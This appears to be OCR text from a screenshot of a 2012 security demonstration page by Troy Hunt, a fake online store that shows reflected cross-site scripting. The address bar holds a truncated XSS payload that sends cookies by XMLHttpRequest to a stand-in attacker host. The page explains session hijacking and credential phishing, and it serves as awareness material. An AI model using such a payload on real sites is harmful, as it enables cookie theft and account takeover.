 Troy Hu
Twitter
XSS wo
(1) Twit
shopwit
shopwit
bitly stats fo
Twitter
img.en2
Top 10 2
Mozilla
Faceboo
shopwithrobustsecurity.apphb.com/?LegitParam=";var%20xmlhttp=new%20XMLHttpRequest();xmlhttp.open('GET','http://EvilShopliftingSite.apphb.com/GetC
IMAGINE THIS SITE IS AN ONLINE STORE. WHAT YOU PROBABLY DIDN'T KNOW WHEN YOU CLICKED A LINK TO
THIS SITE WAS THAT IT HAD AN XSS PAYLOAD IN IT (HAVE A LOOK AT THE ADDRESS BAR NOW). THIS "SECURE"
SITE TAKES THAT XSS AND RENDERS IT TO THE HTML, EXCEPT IT DOESN'T KNOW HOW TO OUTPUT ENCODE
FOR THE JAVASCRIPT CONTEXT IT'S RENDERED IN. THIS MEANS AN ATTACKER CAN GIVE YOU A LINK WHICH
EXECUTES HIS CODE IN YOUR BROWSER; THIS SITE LETS THAT HAPPEN.
THIS SITE ALSO DOESN'T FLAG ALL COOKIES AS "HTTP ONLY" WHICH MEANS THE ATTACKER CAN ACCESS
THEM WITH HIS XSS PAYLOAD. COOKIES ON THIS SITE INCLUDE PERSONAL INFORMATION AND OTHER DATA
WHICH COULD ALLOW AN ATTACKER TO HIJACK YOUR SESSION. IF HE HIJACKS YOUR SESSION, HE HAS
ACCESS TO ALL YOUR OTHER PERSONAL DATA STORED ON THE SITE; YOUR ADDRESS, YOUR PHONE NUMBER
AND PORTIONS OF YOUR CREDIT CARD INFORMATION. IF YOU FOLLOWED THE LINK TO THIS SITE WITH THE XSS
PAYLOAD WHILE YOU WERE LOGGED IN TO THE STORE, ALL THIS INFORMATION WAS SENT TO THE ATTACKER.
YOU DIDN'T EVEN KNOW IT HAPPENED BECAUSE THE INFORMATION WAS SENT ASYNCHRONOUSLY. CLICK
HERE IF YOU'D LIKE TO (NOT) SEE IT HAPPEN AGAIN OR CANNOT SEE THE XSS PAYLOAD IN THE ADDRESS BAR.
XSS CAN ALSO BE USED TO COMPLETELY CHANGE THE BEHAVIOUR OF THE SITE. HOW ABOUT WE PLACE A
LOGON FORM ON THIS PAGE AND TEMPT YOU TO HAND OVER YOUR CREDENTIALS? THE SAME PRACTICE CAN
BE USED TO REDIRECT LINKS, CHANGE PAGE CONTENTS OR EVEN SERVE YOU MALWARE.
Of course this is not a real store and you have no personal information here for an attacker to harvest. However, if you do have an account at an online store that follows
the practices above, one little click on one little link is all it might take for an attacker to start harvesting your personal data. Different browsers implement different levels of
defence against XSS so you may or may not see the full experience. Further information on the context of this site will soon be up on troyhunt.com.
19:20
20/08/2012